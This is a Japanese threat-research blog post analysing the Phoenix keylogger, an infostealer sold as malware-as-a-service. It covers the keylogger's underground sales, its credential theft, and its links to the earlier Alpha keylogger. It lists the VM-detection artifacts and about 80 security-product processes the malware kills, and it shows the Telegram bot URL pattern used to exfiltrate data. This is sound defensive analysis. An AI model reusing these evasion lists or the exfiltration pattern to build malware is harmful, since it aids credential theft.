- 2019/12/03

- サイバー攻撃

復活したキーロガー「PHOENIX」

Post by : CYBEREASON NOCTURNUS

調査・研究者:Assaf Dahan

サイバーリーズンのTeam Nocturnusは現在、サイバー犯罪者のあいだで人気を集めるPhoenixという名の新しいキーロガーを追跡しています。2019年7月にはじめてその存在が確認されたこのキーロガーは情報を窃取するための機能を多数搭載しており、それらの機能は、キーストロークの単純なロギング機能にとどまらず、PhoenixをInfostealerに分類したいと考えさせられるレベルに達しています。

この調査・研究レポートでは、以下のような観点を含め、Phoenixキーロガーのいくつかの側面を明らかにします。

- 地下グループにおけるPhoenixを取り巻く動向:地下コミュニティで依然続いているPhoenixの拡販活動や地下コミュニティにおけるPhoenixへの評価について解説いたします。

- 技術的な分析:情報窃取の機能、Telegramを通じた通信機能や、パーシステンスを確立する可能性などについてご説明いたします。

- 以前存在したキーロガーとの関係::「すでに消滅した」Alphaキーロガーとの関係性があることが判明しています。この点についてご説明いたします。

主なポイント

- Phoenixキーロガー:サイバーリーズンのTeam Nocturnusは現在、Phoenixと呼ばれる新たに出現したキーロガーに関する複数のインシデントを調査しており、このキーロガーの活動や開発者についての詳細な情報を提供できるようになっています。

- 複数のソースからデータを窃取:Phoenixはサービスとしてのマルウェアのモデルで機能し、約20製品のブラウザや4製品のメールクライアントから、あるいはFTPクライアントやチャットクライアントからも個人情報を盗み取ります。

- 80を超えるセキュリティ製品の機能を停止しようと試みる:情報を窃取する機能に加え、Phoenixには、分析や検知に対処しこれらを回避するためのメカニズムが複数搭載されており、80を超えるセキュリティ製品や分析ツールのプロセスを停止しようと試みるアンチウイルス対策モジュールなどがあります。

- 世界各国で被害が発生:リリースされたのが2019年7月であるにもかかわらず、北米、英国、フランス、ドイツ、その他のヨーロッパの地域、中東でPhoenixの被害が発生しています。このキーロガーが攻撃者のあいだに普及するにつれ、被害の出る地域も拡大することが予想されます。

- Telegramを通じてデータを窃取:データを窃取する際によく使用されるSMTPやFTPのプロトコルをサポートする一方、Telegramを介してデータを盗み出すこともできるようになっています。Telegramは世界中で広く使用されているチャットアプリケーションですが、攻撃者はこのアプリケーションを悪用して正規の手順で処理を行っているほか、エンドツーエンドの暗号化を実現しています。

- Alphaキーロガーと同一の開発者が開発:Phoenixを開発したのは、Alphaキーロガーの背後に存在したチームと同じチームであるのは明らかです。Alphaキーロガーは今年初旬に消滅しています。

- 「誰もが利用できるマルウェア」:サイバー犯罪のエコシステムでは、サービスとしてのマルウェア(MaaS)のモデルが普及しており、その規模は拡大を続ける一方であることが、今回の調査で明らかになっています。そして安価な料金で利用でき、カスタマーサポートも付いた、誰もが簡単に操作できるマルウェアが開発されるようになっています。ユーザーに最もアピールするサービスを提供しようと特にMaaSの開発者のあいだで競争が激しくなりつつあることから、技術力を持たないサイバー犯罪者がMaaSを使って犯罪に手を染めるケースが、2020年に向かい増加するものと予想されます。

背景

2019年の7月末に、Cybereasonのプラットフォームは、いくつかのアンチウイルスベンダーがAgent Teslaと分類しているマルウェアのサンプルを検知しました。しかしさらに調査を進めると、このマルウェアがAgent Teslaではないことがすぐにわかりました。そしてこのマルウェアがまったく新しい、どのドキュメントにも記載のない、Phoenixキーロガーと呼ばれるマルウェアであることを我々は突き止めました。

PhoenixのMaaSモデルの料金

更新されたPhoenixのMaaSモデルの料金

地下コミュニティの様子を探ったところ判明したのは、Phoenixがはじめて出現したのが2019年の7月末であるという事実でした。このキーロガーはサービスとしてのマルウェア(MaaS)のモデルに従っており、Illusionというハンドルネームのコミュニティメンバーによって月額14.99ドルから25ドルの料金で販売されています。

Illusionが地下コミュニティに参加した日付(2019年7月24日)

Illusionは2019年の7月末に地下コミュニティに参加するとすぐにこのキーロガーの販売を始めました。地下コミュニティではメンバーに対して厳しい調査を行うのが普通であるため、この動きにはどこか不自然なところがあります。

地下コミュニティでの評判

リリースされてすぐに、Phoenixキーロガーは地下コミュニティの注目を集めました。多くのメンバーがその製品のテストに参加したいと興味を示したのです。優れた窃取機能や安定性、使いやすいインターフェース、充実したカスタマーサポートが理由となり、地下コミュニティはPhoenixに対して完全に好意的な姿勢を示しています。

事例1:きわめてユーザーフレンドリー。ドキュメントも充実

このサイバー犯罪者のレビューでは、Phoenixの使いやすさを高く評価しています。さらに詳しいレビューでは、ドキュメントや料金、パスワードのリカバリなどについて触れています。これらの要素はどれも、いずれのSaaSを維持していくうえでも重要になります。

事例2:ユーザーガイドもサポートも質が高い

このサイバー犯罪者のPhoenixのレビューでは、ユーザーガイドが優れている点とサポートが充実している点を評価しています。具体的には、ユーザーからの問い合わせに対しPhoenixのオーナーはユーザーが求める以上のサポートを提供してくれると述べています。

事例3:サポートの満足度は101%

Phoenixのオーナーが提供するカスタマーサポートは常に満足できる品質にあると評価

変更ログの直近と今後の更新についての問い合わせに対するllusionの回答

Phoenixキーロガーに対する評価は、ハッカーのフォーラムで販売されているほかのいくつかのMaaS製品に対するものとは著しく対照的であり、ユーザーはIllusionのカスタマーサポートを高く評価しています。ユーザーを単なるもうけの種と見なしている、地下コミュニティのほかのメンバーとは異なり、Illusionのユーザーに対する接し方には好感が持てると言うのです。

このような好意的なレビューの存在は、Phoenixの使用が将来拡大することを示唆しています。多くの最新のMaaSと同様に、Phoenixでは、よくあるようにクレジットカードで決済をすれば、技術力の有無にかかわらずどのユーザーも、破壊力に優れた脆弱性攻撃のソフトウェアを簡単に利用できます。

技術力のないほかのサイバー犯罪者から利益を得ようとする新たなサイバー犯罪者の集団を最新のMaaSは生み出していると弊社では常に考えてきました。Phoenixの登場は、これを裏付けるさらなる証拠であると言えます。

さらにPhoenixの事例からは、いくつかのサイバー犯罪者が合法的なSaaSビジネスと同じ手法を数多く取り入れていていることがわかります。マーケティング活動を行い、好意的なレビューを利用し、カスタマーサポートの応答性を高め、製品の機能を定期的に改良しているのです。これらは収益を上げているSaaSに見られる特徴です。

マルウェアの分析

マルウェアの機能

PhoenixキーロガーはVisual Basic .NETで記述されています。Phoenixには、単なるキーロギングの機能を大きく上回る数多くの機能が搭載されています。それらのいくつかを以下にご紹介いたします。

- キーロガーおよびクリップボードスティーラー

- 画面のキャプチャ

- ブラウザ、メールクライアント、FTPクライアント、チャットクライアントを標的とする、パスワードの窃取

- SMTPやFTP、Telegramを経由した、外部へのデータの持ち出し

- ダウンローダー(別のマルウェアのダウンロードに使用)

- アンチウイルスキラーモジュール

- デバッグ対策機能および仮想マシン対策機能

デリバリーの手法

デフォルトでは、PhoenixキーロガーはIllusionから、スタブとして購入者に提供されます。購入者はそれぞれの手法で、標的のコンピューターにスタブをデリバリーする必要があります。サイバーリーズンが確認してるPhoenixの感染被害のほとんどは、兵器化したリッチテキストファイル(RTF)やMicrosoft Officeのドキュメントを使ったフィッシング攻撃に端を発しています。

これらの手法では、広く使用されている、悪意のあるマクロの手口を使わずに、既知の脆弱性を悪用します。そして最もよく標的となるのが、数式エディターの脆弱性(CVE-2017-11882)です。

兵器化したドキュメントを使用するPhoenixの感染のプロセスツリー

PHOENIXに感染したシステムのプロファイリング

Phoenixは標的のコンピューターへの感染を果たすと、そのコンピューターのプロファイリングを行い、オペレーティングシステムやハードウェア、実行されているプロセス、ユーザー、ユーザーの外部IPに関する情報を収集します。情報はメモリに格納し、攻撃者に直接送ります。

ディスクに書き出すことはしません。多くの場合、このような方法を使うのは、相手に行動を察知されにくくするためです。ディスクに情報を書き出さなければ、どのような情報が持ち出されているのか相手は把握するのが困難になるからです。

システムのプロファイリングデータが攻撃者に送信される様子を表した事例

分析対策機能および検知対策機能

このスタブでは検知を逃れるために異なる手法を複数利用することから、防御の仕組みを用意するのにIllusionが時間と手間をかけているのは明らかです。

- 文字列の暗号化:マルウェアが使用する最も重要な文字列は暗号化されており、暗号が解除されるのは、文字列がメモリ内にあるときだけです。

- 難読化:このスタブには、逆コンパイルやコードの調査が正しくできないよう妨害するために、難読化の処理が施されています。処理に使用しているのはおそらく、オープンソースのConfuserEx .NET obfuscatorという難読化ツールです。

さらにサードパーティーのクリプターも使用してキーロガーが完全に検知されないようにすることをIllusionは推奨しています。フィールドで採取されたほとんどのPhoenixのサンプルにクリプターがパッキングされていましたが、大多数のアンチウイルスベンダーがこれらサンプルの攻撃を防いでいました。この点は注目に値します。



基本的なシステム情報を入手するとPhoenixは次に、自身が「攻撃のしにくい」環境に展開されていないかどうかをチェックします。ここで言う攻撃のしにくい環境とは、仮想マシンやデバッガーの環境、あるいは、分析ツールやアンチウイルス製品がインストールされているマシンを意味します。Phoenixには、CMDやレジストリ、タスクマネージャー、システムの復元をはじめとした、管理パネル内にあるさまざまなWindowsツールを無効する一連の機能があります。

Phoenixの操作で使用するユーザーインターフェースを見ると、パーシステンスの機能がサポートされているように見えますが、サイバーリーズンが分析したサンプルではそのほとんどが、標的への感染に成功した後にパーシステンスを確立する振舞いは示していませんでした。これは注目すべきポイントです。

考えられる理由としては、目立ち過ぎるリスクは避けたいとの攻撃者の心理があります。必要なデータの収集が完了したのであれば、さらに長く相手の環境にとどまって正体を暴かれるようなリスクを増やす理由はないと言うわけです。

Phoenixキーロガーの管理パネル。さまざまなツールを無効にする機能が確認できる

それでは、Phoenixキーロガーが「攻撃のしにくい」環境を検知する際に使用するいくつかのテクニックを詳しく見ていきましょう。

仮想マシン対策モジュール

Phoenixにおけるほとんどの仮想マシン対策のチェックは、既知のテクニックをベースにしています。使用しているチェックの方法やチェックの順序を考えると、Cyberbitのブログ記事の内容をコピー&ペーストしている可能性が非常に高いと考えられます。チェックを実行した結果、以下のいずれかのプロセスやファイルを標的のコンピューターで検出した場合、Phoenixは自身を終了します。

さまざまな実行プロセスのチェック

Phoenixがチェックする実行プロセス

・SandboxieRpcSs

・Vmtoolsd

・Vmwaretrat

・Vmwareuser

・Vmacthlp

・Vboxservice

・Vboxtray

以下に示すファイルの有無を確認

・c:\windows\System32\Drivers\VBoxMouse.sys

・c:\windows\System32\Drivers\vm3dgl.dll

・c:\windows\System32\Drivers\vmtray.dll

・c:\windows\System32\Drivers\VMToolshook.dll

・c:\windows\System32\Drivers\vmmousever.dll

・c:\windows\System32\Drivers\VBoxGuest.sys

・c:\windows\System32\Drivers\VBoxSF.sys

・c:\windows\System32\Drivers\VBoxVideo.sys

・c:\windows\System32\VBoxService.exe

WINDOWS DEFENDERの無効化

Phoenixは、以下のレジストリキーを変更して、Windows Defenderのアンチスパイウェアモジュールを無効にしようと試みます。

Windows Defenderのアンチスパイウェアを無効化しようと試みるPhoenix

アンチウイルス対策モジュール

Phoenixのアンチウイルス対策モジュールは、さまざまなセキュリティ製品のプロセスを終了しようと試みます。標的となる製品は膨大な数に上ります。

さまざまなセキュリティ製品のプロセスを終了するPhoenix

Phoenixがプロセスの終了を試みるセキュリティ製品

zlclient、egui、bdagent、npfmsg、olydbg、anubis、wireshark、avastui、_Avp32、vsmon、mbam、keyscrambler、_Avpcc、_Avpm、Ackwin32、Outpost、Anti-Trojan、ANTIVIR、Apvxdwin、ATRACK、Autodown、Avconsol、Ave32、Avgctrl、Avkserv、Avnt、Avp、Avp32、Avpcc、Avpdos32、Avpm、Avptc32、Avpupd、Avsched32、AVSYNMGR、Avwin95、Avwupd32、Blackd、Blackice、Cfiadmin、Cfiaudit、Cfinet、Cfinet32、Claw95、Claw95cf、Cleaner、Cleaner3、Defwatch、Dvp95、Dvp95_0、Ecengine、Esafe、Espwatch、F-Agnt95、Findviru、Fprot、F-Prot、F-Prot95、Fp-Win、Frw、F-Stopw、Iamapp、Iamserv、Ibmasn、Ibmavsp、Icload95、Icloadnt、Icmon、Icsupp95、Icsuppnt、Iface、Iomon98、Jedi、Lockdown2000、Lookout、Luall、MCAFEE、Moolive、Mpftray、N32scanw、NAVAPSVC、NAVAPW32、NAVLU32、Navnt、NAVRUNR、Navw32、Navwnt、NeoWatch、NISSERV、Nisum、Nmain、Normist、NORTON、Nupgrade、Nvc95、Outpost、Padmin、Pavcl、Pavsched、Pavw、PCCIOMON、PCCMAIN、Pccwin98、Pcfwallicon、Persfw、POP3TRAP、PVIEW95、Rav7、Rav7win、Rescue、Safeweb、Scan32、Scan95、Scanpm、Scrscan、Serv95、Smc、SMCSERVICE、Snort、Sphinx、Sweep95、SYMPROXYSVC、Tbscan、Tca、Tds2-98、Tds2-Nt、TermiNET、Vet95、Vettray、Vscan40、Vsecomr、Vshwin32、Vsstat、Webscanx、WEBTRAP、Wfindv32、Zonealarm、LOCKDOWN2000、RESCUE32、LUCOMSERVER、avgcc、avgcc、avgamsvr、avgupsvc、avgw、avgcc32、avgserv、avgserv9、avgserv9schedapp、avgemc、ashwebsv、ashdisp、ashmaisv、ashserv、aswUpdSv、symwsc、norton、Norton Auto-Protect、norton_av、nortonav、ccsetmgr、ccevtmgr、avadmin、avcenter、avgnt、avguard、avnotify、avscan、guardgui、nod32krn、nod32kui、clamscan、clamTray、clamWin、freshclam、oladdin、sigtool、w9xpopen、Wclose、cmgrdian、alogserv、mcshield、vshwin32、avconsol、vsstat、avsynmgr、avcmd、avconfig、licmgr、sched、preupd、MsMpEng、MSASCui、Avira.Systray

PHOENIXのコアの情報窃取機能

Phoenixは標的の環境のチェックを完了すると、いくつかの別の情報窃取モジュールを実行します。

認証情報の窃取

Phoenixは、標的のコンピューターに個々に格納されている認証情報などの機密情報を盗み出そうとして、そのような情報を含む特定のファイルやレジストリキーを探索します。探索の標的にするのは、ブラウザやメールクライアント、FTPクライアント、チャットクライアントです。

標的となるブラウザ

Chrome、Firefox、Opera、Vivaldi、Brave、Blisk、Epic、Avast Browser、SRware Iron、Comodo、Torch、Slimjet、UC Browser、Orbitum、Coc Coc、QQ Browser、360 Browser、Liebao

標的となるメールクライアント

Outlook、Thunderbird、Seamonkey、Foxmail

標的となるFTPクライアント

Filezilla

標的となるチャットクライアント

Pidgin

PhoenixキーロガーのOutlookモジュールから抽出した内容

PhoenixキーロガーのPidginモジュールから抽出した内容

キーロガーモジュール

Phoenixでは、一般的な方法でキーボードイベントをフッキングしてキーロギングを行います。押されたキーを、WindowsのAPI関数であるSetWindowsHookExAを使用してマッピングし、対応するプロセスとマッチングします。

Phoenixキーロガーのフッキング関数から抽出した内容

関連するプロセスとキーストロークをマッチングするPhoenixキーロガーの機能

ネットワーク通信およびコマンドアンドコントロールサーバーとの通信

Phoenixは、インターネット接続の有無を確認し、既知のインターネットサービスであるifconfig.meにGET HTTPリクエストを送信して、標的のコンピューターの外部IPアドレスを取得します。このサービスから、Phoenixは目的のIPアドレスを受け取りますが、インターネットとの接続が確立されていないときには、自身を終了します。

標的のコンピューターの外部IPを正規のWebサービスを使って特定

Phoenixは、窃取したデータをクリアテキストの形式で、SMTPやFTP、Telegramを介してポストすることができます。

SMTPによるデータの持ち出し

多くの場合、Phoenixは盗み出したデータを、SMTPプロトコルでポストします。このデータは攻撃者の管理するメールアドレスへメールのかたちで送信されます。

窃取したブラウザのデータをメールメッセージのかたちで外部へ送信

TELEGRAMによるデータの持ち出し

広く使用されているチャットアプリケーションであるTelegramのAPIをSMTPの代わりに利用する手法もあります。Telegramの正規のインフラストラクチャを悪用するので、データを外部に送信されていることに相手はまったく気付きません。Masad Stealerなど、ほかのマルウェアも、この手法を使い始めています。

PhoenixはTelegramのチャットボットにHTTPリクエストを送信します。このリクエストには、TelegramのAPIキーとチャットIDが含まれています。窃取したデータはURLエンコーディングのテキストパラメーターを介して受け渡されます。

TelegramのAPIに送られたHTTPリクエストをメモリから抽出

https://api[.]telegram[.]org/bot[ID]:[API_Token]/sendMessage?chat_id=[ID]&text=[URL_ENCODED_TEXT]

Phoenixが使用するTelegramのHTTPリクエストパターン

TelegramのボットにポストされたURLテキストをデコードした内容

Telegramのボットは以下の情報で応答を返します。

{“ok”:true,”result”:{“message_id”:[redacted],”from”:{“id”:[redacted],”is_bot”:true,”first_name”:”[redacted]”,”username”:”[redacted]”},”chat”:{“id”:[redacted],”first_name”:”[redacted]”,”last_name”:”[redacted]”,”type”:”private”},”date”:[redacted],”text”:”}

盗み出したデータはTelegramを介して送信されます。攻撃者は通信やデータの持ち出しに正規のアプリケーションを利用できるようになっているのです。

コマンドアンドコントロールサーバーとの通信

現在の開発ステージでは、Phoenixはインタラクティブな標準のコマンドアンドコントロールモデルは使用していないようです。具体的に言えば、コマンドアンドコントロールサーバーからコマンドを返してもらうことを、Phoenixは期待していないのです。

情報の窃取や別のマルウェアのダウンロード、USBを介した拡散をはじめとする、Phoenixのさまざまなタスクは、コンパイルの前に攻撃者があらかじめ構成ファイルに定義します。Phoenixキーロガーは、データを外部に持ち出す仕組みをあらかじめ構成ファイルに設定する手法を使用しており、実行時に収集したデータを窃取します。

ALPHAキーロガーとの関連性

調査を進めるなかで弊社は、Phoenixキーロガーが実は、その前のプロジェクトにあたるAlphaキーロガーが進化したものであることを突き止めました。Alphaキーロガーを開発したのは、Phoenixキーロガーの背後に存在するチームと同じチームであるのは明らかです。

ALPHAキーロガーとPHOENIXキーロガーのコードの類似性

さらに詳しい調査を行うために、YARAルールなどの手法を用い、新たなPhoenixのサンプルを抽出しました。抽出したサンプルの1つはPhoenixとほぼ同一でした。一部のパーツはコピー&ペーストされており、命名規則やパラメーターの名前などは同じです。ただし、ログやコードに表示されてマルウェアの名前は一貫してAlphaキーロガーになっていたのです。

情報スキームの類似性

Alphaキーロガーのクライアント情報スキーム

Phoenixキーロガーのクライアント情報スキーム

SMTP構成の類似性

PhoenixキーロガーのSMTP 構成

AlphaキーロガーのSMTP 構成

SMTP関数の類似性

PhoenixキーロガーのSMTP 関数

AlphaキーロガーのSMTP 関数

自己終了関数の類似性

Phoenixキーロガーの自己終了関数

Alphaキーロガーの自己終了関数

ALPHAキーロガーの概要

地下コミュニティの様子を探ったところ判明したのは、Alphaキーロガーに関する投稿が最初に確認されたのは2019年の4月初旬であるという事実でした。このとき、Alpha_Coderのメンバーがまず、地下コミュニティに対してこのキーロガーの販売を始め、その後、AK_Generationがこれを引き継ぎます。

2019年4月にAlpha_CoderがAlphaキーロガーをリリース

Alpha_Coderのマーケティング資料を確認すると、2つのキーロガーに関係性のあるとこがはっきりとわかります。機能は完全に同一で、機能説明のフレーズやそしてフォントさえもまったく同じなのです。

Phoenixキーロガーのマーケティング

Alphaキーロガーのマーケティング

また、Alphaキーロガーの管理パネルのデザインとPhoenixキーロガーの管理パネルのデザインは非常に似かよっています。

Alphaキーロガーの管理パネル

Phoenixキーロガーの管理パネル

ALPHAキーロガーの消滅とPHOENIXキーロガーの出現

2019年7月初旬、Alphaキーロガーの販売に携わっていた2人のコミュニティメンバーがまったくメッセージを発信しなくなりました。そしてこの直後の2019年7月末に、Phoenixキーロガーが出現したのです。

2019年7月初旬にAlpha_Coderが発信した最後のメッセージ

Alphaキーロガーがまだ利用できるのかどうか疑問を抱く利用希望者の投稿

Alphaキーロガーが突然消滅した正確な理由はわかりません。しかし、手掛かりとなる要素がAlphaキーロガーの販売に関するスレッドの投稿のなかに見つかります。Alpha_Coderは1か月間、フォーラムへの投稿を禁じられていたのです。理由はわかりませんでした。そしてその間にAlphaキーロガーのマーケティング活動を率いていたのがAK_Generationのアカウントです。

AK_GenerationによるAlphaキーロガーの販売

このアカウントは2019年4月27日に作られました。Alpha_CoderによるAlphaキーロガーの販売活動が始まったのと同じ日です。興味深いことに、Phoenixキーロガーのリリース日が近づくと、AK_Generationもまた消滅しているのです。おそらく、Alpha_CoderとAK_Generationは同じ人物が運営しています。そして、AK_Generationは、Alpha_Coderのバックアップアカウントとして作成されていたのです。

地下コミュニティでAK_Generationが最後に確認されたときの様子

PhoenixキーロガーはAlphaキーロガーが単に進化しただけのマルウェアではありません。名称を変更して、地下コミュニティにおける開発者の経歴をクリーンなものにしようとした意図があるのは明らかです。

まとめ

この調査では、情報スティーラーのPhoenixキーロガーについて分析を行いました。この情報スティーラーは、サービスとしてのマルウェアのモデルで提供されており、現在も機能の改良が行われています。使いやすく、料金が安価で、パーソナルなカスタマーサポートが提供されていることから、Phoenixは2019年7月末にリリースされて以降、地下コミュニティで支持を集めてきました。

Phoenixは、さまざまな情報窃取機能や、80を超えるセキュリティ製品の停止を試みるアンチウイルス対策モジュールなどの自己防衛メカニズム、Telegramを介して情報を外部に漏洩させる機能を備えており、単なるキーロガー以上の存在となっています。

そしてフィールドでサイバーリーズンが確認したPhoenixのサンプルのほとんどがパーシステンスメカニズムを搭載しておらず、コマンドアンドコントロールサーバーとやり取りをすることもありませんでした。その代わりに、Phoenixでは、データを外部に持ち出す仕組みをあらかじめ設定し、盗み出したデータをこの仕組みに受け渡しています。

これは、Phoenixがほとんどのケースにおいて、「一度設定しておけばあとは操作のいらない」タイプのマルウェアとして利用されていることを示しています。

弊社の分析結果によれば、さまざまなサイバー犯罪者が、Phoenixのサービスとしてのマルウェアのモデルに魅力を感じており、マルウェアインフラストラクチャを自分で開発する技術的なノウハウを持たないサイバー犯罪者は特に関心を抱いています。

その意味するところは、サイバー犯罪の世界では現在、どのレベルの犯罪者でもマルウェアを使えるというこのモデルの利用が1つの流れになっているという事実です。

マルウェアの開発者は、技術力のないほかのサイバー犯罪者から継続的に利益を得ようとして、通常のサービスとしてのソフトウェアにおけるビジネスと同様の手法を数多く利用し始めており、マーケティング活動や、カスタマーサポートのパーソナライズ、ユーザーインターフェースの簡素化などを行っています。

特にMaaSの開発者たちが自身のサービスに新しい機能を付加していることから、技術力を持たないサイバー犯罪者がMaaSを使って個人を標的に情報を窃取し被害を与えるケースが、2020年に向かい増加するものと予想されます。

この攻撃の侵害の痕跡については、こちらをご覧ください。

MITRE(マイター)社のATT&CKに基づくテクニックの分類

最初のアクセス

処理の実行

・APIを通じた処理の実行

・コマンドラインインターフェースの使用

防御の回避

・ソフトウェアのパッキング

・ファイルや情報の難読化の解除/解読

・ファイルや情報の難読化

認証情報へのアクセス

・Webブラウザからの認証情報の窃取

・ファイル内の認証情報の探索

・入力のキャプチャ

探索

・システム時間の探索

・アカウントの探索

・ファイルやディレクトリの探索

・システム情報の探索

・クエリレジストリの悪用

・プロセスの探索

・システムのオーナー/ユーザーの探索

・システムのネットワーク構成の探索

データの収集

コマンドアンドコントロール

ホワイトペーパー「すべての組織が狙われている」

企業、組織がどんなにセキュリティを強固にしてもハッカーが悪用できる脆弱性は必ず存在します。侵入されることが避けられないことを受け入れ、新たな対策を立てる必要があります。本書で、なぜ避けられないのか、どのように対処するのかをご覧ください。

https://www.cybereason.co.jp/product-documents/input/?post_id=606